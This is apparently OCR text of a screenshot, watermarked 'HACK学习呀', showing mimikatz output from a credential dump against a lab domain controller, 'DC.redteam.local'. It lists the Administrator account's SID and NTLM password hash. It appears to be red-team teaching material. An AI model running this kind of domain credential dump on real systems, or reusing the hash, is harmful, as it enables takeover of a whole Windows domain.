 C:\Windows\system32\cmd.exe
[DC] 'DC.redteam.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/7/11 22:42:55
Object Security ID   : S-1-5-21-151877218-3666268517-4145415712-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 852a844adfce18f66009b4f14e0a98de
mimikatz(commandline) # exit
Bye!
C:\Users\hack1\Desktop>_
HACK学习呀